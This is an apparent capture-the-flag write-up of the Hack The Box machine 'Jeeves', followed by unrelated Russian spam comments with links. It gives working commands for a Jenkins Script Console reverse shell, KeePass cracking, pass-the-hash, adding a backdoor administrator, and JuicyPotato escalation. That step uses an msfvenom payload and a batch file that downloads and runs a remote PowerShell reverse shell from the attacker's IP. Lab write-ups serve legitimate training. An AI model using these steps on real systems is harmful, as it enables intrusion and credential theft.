Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
We’ll start with our basic nmap scan: nmap -p – 10.10.10.63

And then we’ll do some version discovery on those ports discovered.

Let’s start by enumerating some directories: gobuster dir -u http://10.10.10.63 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
This scan takes a while to run, but once it does we can look at the results:

And nothing. So let’s try enumarating port 50000 as well: gobuster dir -u http://10.10.10.63:50000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

And there’s a /askjeeves directory, so let’s navigate to that webpage.

Jenkins
It looks like this version of Jenkins is running 2.87, as we can tell from the bottom right corner of the webpage. If we click around a little bit, we can see the Manage Jenkins button, and when we click on that we see an option to bring up the Script Console.

A little bit of Googling “jenkins reverse shell script” brings us to a GitHub page where someone has some example code. Perhaps we can execute this in Jenkins and get a shell back to our box?
Let’s update localhost with the IP of our Kali box, use a port we’d like, start a NetCat listener on our Kali box, and then run the script:


And we’ve got a shell!
Method 1
We’re in the C:\Users\Administrator\.jenkins directory but we can’t move back a folder:

So let’s run whoami and see if we can navigate to that user’s directory:

The user flag is in the Desktop of user kohsuke and can be viewed by typing type user.txt when you’re in that directory.
Copying Files from Target to Attacking Machine
If you dig around to the Documents directory, you’ll see a file called CEK.kdbx

We’re going to setup our Kali box as a smb server so we can transfer the Keypass file to our Kali machine and attack it. To do this we’re going to use impacket-smbserver
To use it, you type impacket-smbserver <share name> <share path>, so in our instance we’ll do impacket-smbserver Folder pwd

Then, from our Windows target machine, we’ll use some command line magic to mount that location: net use s: \\10.10.14.30\Folder

Now, on your Kali box, from within your working directory, create a folder called pwd.

Now, go back to your shell on the target/Windows machine and copy the file over: copy CEH.kdbx s: and then the file should be on your Kali box.


John the Ripper
There’s a program out there that will extract a hash from KeyPass files that then can be used in John the Ripper to attack. It’s called keepass2john and we can use it like this: keepass2john CEH.kdbx > CEHtohack

Then we can use John the Ripper to attack the hash: john CEHtohack -w:/usr/share/wordlists/rockyou.txt (note, you might have to extract the rockyou file first from its default state).

And then to view the file, we’ll need to install KeePass on our Kali box, so from terminal type: sudo apt-get install keepassx
And then open it up from the Application menu/toolbar.

Go to Database, Open Database, and find the file you transferred over. Then enter the password you recovered from John the Ripper.

The password we’re interested in here is the Backup stuff one, so let’s copy that hash. Further inspection tells us it’s a Windows NTLM hash, which can be used in the Pass the Hash attack.
Passing the Hash
We can use the Windows NTLM hash to bring up an Administrative command prompt on the target machine with the following command: pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 –system //10.10.10.63 cmd.exe

When we navigate to where the root flag usually is, we’re greeted by a file called hm.txt.

Hack The Box requires that the root.txt file be stored on the Desktop, so the flag is there. We just have to figure out how to read it. Enter Alternate Data Streams.
Alternate Data Streams
More information regarding Alternate Data Streams can be found here: https://blog.malwarebytes.com/101/2015/07/introduction-to-alternate-data-streams/
You can view potential ADS by using the /r option when looking at a Windows Directory: dir /r

The type command can’t view this data, but the more command can: so type more /? to look at the help contents for this binary in Windows.
Thus, to view the contents of the file we can type more < hm.txt:root.txt
Alternate Way
This portion is largely borrowed from this post, with parts updated for clarification as needed: https://medium.com/@OneebMalik/hack-the-box-jeeves-write-up-f1427462dc19
Let’s backup to where you utilized pth-winexe to pass the hash and log into the box.
The shell connection I had earlier was pissing me off, and I couldn’t even utilize the backspace. But what if we could establish a remote desktop connection instead? Let’s try that.
We have an administrative hash, and we’ve logged in as an admin, let’s add a user to the machine. To do this, we use the command net user /add <username> <password>
Thus, net user /add bob bobspassword

Then, we can add bob to the Administrators group with this command: net localgroup administrators bob /add

Now we start Remote Desktop on the machine: reg add “hklm\system\currentcontrolset\control\terminal server” /f /v fDenyTSConnections /t REG_DWORD /d 0

Then we have to tell Windows Firewall to allow our Remote Desktop Connection through: netsh firewall set service remoteadmin enable and then netsh firewall set service remotedesktop enable
Now, from a new terminal window in Kali, type this command to remote into the Windows box: rdesktop 10.10.10.63

Log on with the account you just created. Then use File Explorer to go to the Desktop folder of the Administrator account:

To view the ADS contents, this time I launched PowerShell as an Administrator (Find it in Windows Start Menu, right click, Run as Administrator). Then navigate to that location via the prompt.

Microsoft have an interesting post regarding how to look at ADS data from Powershell: https://docs.microsoft.com/en-us/archive/blogs/askcore/alternate-data-streams-in-ntfs
First, we can check to see if it has any streams associated with it using the following command: get-item .\hm.txt -stream *

Now that we see it has data attached to it, we can read it with the following command: get-content .\hm.txt -stream root.txt
Method 2 – Potato Attack
From our shell, we can do whoami /priv to see what type of privileges we have.

We can see here we have the SeImpersonatePrivilege enabled, which means we should be able to leverage this to create a shell back to our Kali machine, taking advantage of the elevated token left on this machine. Let’s type systeminfo to see what version of Windows we’re working with.

We’ll start by creating a payload with msfvenom: msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.20 LPORT=4444 -f exe > shell.exe

And then we’ll download JuicyPotato.exe from their GitHub page: wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe

Next, we’ll navigate to the Desktop of the user: C:\Users\kohsuke\Desktop

We’re going to want to transfer a couple of files to our Windows machine, so from our Kali box let’s spin up the Simple HTTP Server: python -m SimpleHTTPServer 80

I tried using certutil to copy the files over, but it’s missing from the Windows machine. So let’s try smbserver

- Next, from our Windows shell we need to connect to this SMB share we created and then copy our files over:
net use s: \10.10.14.20\smb
copy s:\shell.exe c:\users\kohsuke\Desktop\shell.exe
copy s:\JuicyPotato.exe c:\users\kohsuke\Desktop\JuicyPotato.exe

To use Juicy Potato, we need a CLSID. We can look at some of the Win 10 Pro ones here: https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_10_Pro
The first three are related to XBox Live so I’m going to skip them and try the first wuauserv one.
Annnnddddd….it didn’t work, at least not the same way from which I did Arctic. What I noticed was that my shell.exe was getting removed quite quickly from my target machine, probably by antivirus. So we’ll try a different way.
We’re going to use the Invoke-PowerShellTcp.ps1 script from Nishang to get our reverse shell. We’re going to create that malicious script, store it on our Kali box, and then have a .bat file run on our target machine that will pull the script over and execute it, all with the compromised token we get via Juicy Potato.
Start by copying Invoke-PowerShellTcp.ps1 to your working directory:

Next, open it up in Nano and add the following line to the very bottom of the script: Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.20 -Port 4444

Next, let’s create a .bat file called shell.bat, and open it up in Nano. Add the following to it: powershell -c iex(new-object net.webclient).downloadstring(‘http://10.10.14.20:80/shell.ps1’)

Then stick the shell.bat into your smb folder because you’re about to copy it to your Windows machine: copy s:\shell.bat c:\users\kohsuke\Desktop\shell.bat

Now, start up Python SimpleHTTPServer so we can grab the shell.ps1 file once our script executes: python -m SimpleHTTPServer 80
Setup your NetCat listener on port 4444. And then from your Windows machine, use Juicy Potato to execute your shell.bat: JuicyPotato.exe -l 4444 -p c:\Users\kohsuke\Desktop\shell.bat -t *

And then check your new NetCat window:

This is high quality and very informative. Thank you for sharing.
6n5e2s
На данном сайте можно ознакомиться с информацией о телешоу “Однажды в сказке”, его сюжете и главных персонажах. на этом сайте/a> Здесь размещены интересные материалы о создании шоу, актерах и фактах из-за кулис.
На этом сайте вы найдёте подробную информацию о препарате Ципралекс. Вы узнаете здесь сведения о показаниях, дозировке и возможных побочных эффектах.
http://NainPoraIndia.auio.xyz/category/website/wgI2vZFhZf5rbhFqBTP7G0CD1
Промокоды — это уникальные комбинации символов, дающие скидку при покупках.
Они используются в онлайн-магазинах для получения бонусов.
https://friends.win/read-blog/12015
На этом сайте вы сможете получить действующие промокоды на товары и услуги.
Используйте их, чтобы сократить расходы на покупки.
На данном сайте можно ознакомиться с информацией о телешоу “Однажды в сказке”, его сюжете и ключевых персонажах. once upon a time смотреть онлайн Здесь представлены интересные материалы о производстве шоу, исполнителях ролей и любопытных деталях из-за кулис.
Программа видеонаблюдения – это современный инструмент для защиты имущества, сочетающий инновации и простоту управления.
На сайте вы найдете детальные инструкции по настройке и установке систем видеонаблюдения, включая облачные решения , их преимущества и ограничения .
Программное обеспечение
Рассматриваются гибридные модели , сочетающие облачное и локальное хранилище , что делает систему более гибкой и надежной .
